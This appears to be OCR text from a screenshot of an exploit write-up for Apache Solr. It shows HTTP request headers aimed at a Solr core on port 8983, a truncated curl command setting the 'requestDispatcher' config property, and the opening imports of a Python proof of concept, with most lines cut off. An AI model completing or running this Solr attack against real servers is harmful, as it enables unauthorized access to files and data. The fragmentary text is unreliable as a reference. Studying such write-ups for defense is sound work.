
Host: xxx.xxx.xxx.xxx:8983

Content-Length: 29

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0;
Origin: http://118.31.46.134:8983

Content-Type: application/x-www-form-urlen
Accept: text/html,application/xhtml+xml,a
Referer: http://118.31.46.134:8983/solr/ck
Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.
Connection: close

curl请求为：
curl -d '{"set-property" : {"requestDispa
==POC==
import requests

import sys

import random
